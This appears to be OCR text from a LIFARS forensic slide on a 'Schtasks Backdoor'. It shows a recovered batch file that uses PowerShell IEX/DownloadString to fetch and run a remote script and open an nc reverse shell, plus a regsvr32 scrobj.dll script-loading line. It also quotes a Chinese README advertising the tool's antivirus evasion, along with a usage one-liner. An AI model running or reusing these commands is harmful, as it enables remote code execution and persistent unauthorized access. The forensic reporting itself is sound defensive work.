 Schtasks Backdoor
LIFARS
your digital world, secured
Forensic Analysis revealed x.bat file and couple of suspicious tasks
x.bat content:
@echo off
start "" cmd.exe /c powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http:// .js');
Invoke-Tasksback -method nccat -ip -port 8080 -time 173"
exit
regsvr32.exe /u /s /i:"c:\windows\temp\scripttempx.tks" scrobj.dll
The file scripttempx.tks contained nccat payload
README.md
Schtasks-Backdoor
About
一款权限维持后门PowerShell脚本
Principle
schtasks+regsvr32
Function
内网维持权限方法的一种。免杀效果好，重启生效。支持msf反弹，nc反弹，客户端不会用明显异常，自
（可以自己修改，思路可以使用mshta），一般实战中用nc或者msf。
Usage
powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.
taskBackdoor.ps1');Invoke-Tasksbackdoor -method msf -ip 8.8.8.8 -port 8081 -time 2"
4-years old Schtasks-Backdoor
https://github.com/re4lity/Schtasks-Backdoor
LIFARS, LLC All Rights Reserved
www.lifars.com